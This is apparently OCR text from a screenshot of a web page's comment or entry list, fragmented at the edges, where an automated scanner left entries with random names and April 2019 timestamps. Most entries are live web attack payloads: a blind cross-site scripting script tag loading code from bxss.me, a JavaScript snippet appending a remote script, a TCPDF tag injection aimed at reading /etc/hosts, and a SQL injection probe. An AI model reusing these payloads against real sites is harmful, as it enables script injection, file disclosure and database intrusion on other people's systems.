
(/,/+/bxss.me\/s?u=054981&r=1-3323&h=1-97be4-
2&/).slice(2),document.documentElement.appendChild(s))//'>
dkpxiagy
02 Apr 2019 07:45:22
1*1*1*1
dkhnrjoa
02 Apr 2019 07:45:22
1'>"><script src=http://bxss.me/s?u=054981&r=1-
3324&h=1-97be4-1></script><tcpdf
method="addTTFFont"
params="%5B%22%5C%2Fetc%5C%2Fhosts%22%2C%22True
3324,1,97be4,%22%5D"/>
dkpxiagy
02 Apr 2019 07:45:23
-1 OR 2+657-657-1=0+0+0+1 --
dkpxiagy